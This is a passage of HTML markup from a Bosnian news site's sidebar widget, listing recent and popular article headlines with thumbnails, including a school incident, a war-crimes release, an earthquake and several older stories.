			<div class="post-widget-thumbnail">

			
			<a aria-label="Oglasili se iz Tužilaštva Tuzlanskog kantona o incidentu u OŠ Sapna" href="https://radiokameleon.ba/oglasili-se-iz-tuzilastva-tuzlanskog-kantona-o-incidentu-u-os-sapna/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/IMG_3081-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/oglasili-se-iz-tuzilastva-tuzlanskog-kantona-o-incidentu-u-os-sapna/">Oglasili se iz Tužilaštva Tuzlanskog kantona o incidentu u OŠ Sapna</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 sat ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Haški tribunal pušta Brunu Stojića, ratnog zločinca i bivšeg ministra odbrane paradržave Herceg-Bosne" href="https://radiokameleon.ba/haski-tribunal-pusta-brunu-stojica-ratnog-zlocinca-i-bivseg-ministra-odbrane-paradrzave-herceg-bosne/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/b_251107087-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/haski-tribunal-pusta-brunu-stojica-ratnog-zlocinca-i-bivseg-ministra-odbrane-paradrzave-herceg-bosne/">Haški tribunal pušta Brunu Stojića, ratnog zločinca i bivšeg ministra odbrane paradržave Herceg-Bosne</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 sata ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Zemljotres magnitude 3.6 pogodio Donji Vakuf i Foču" href="https://radiokameleon.ba/zemljotres-magnitude-3-6-pogodio-donji-vakuf-i-focu/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/zemljotres-1762510797-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/zemljotres-magnitude-3-6-pogodio-donji-vakuf-i-focu/">Zemljotres magnitude 3.6 pogodio Donji Vakuf i Foču</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 sata ranije</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-5-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2019/01/sda-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/zene-iz-kluba-sda-ne-zele-da-se-omoguce-naknade-za-nezaposlene-porodilje/">Žene iz Kluba SDA ne žele da se omoguće naknade za nezaposlene porodilje</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11/01/2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2018/07/muskarac-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/video-muskarac-30-nije-dugo-razmisljao-odlucio-je-ozeniti-djevojcicu-staru-cetiri-godine/">VIDEO: Muškarac (30) nije dugo razmišljao, odlučio je oženiti djevojčicu staru četiri godine</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/07/2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="U stogodišnjem somu pronašli kosti i odličja SS-ovca (VIDEO)" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2020/11/ogromni-som-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/u-stogodisnjem-somu-pronasli-kosti-i-odlicja-ss-ovca-video/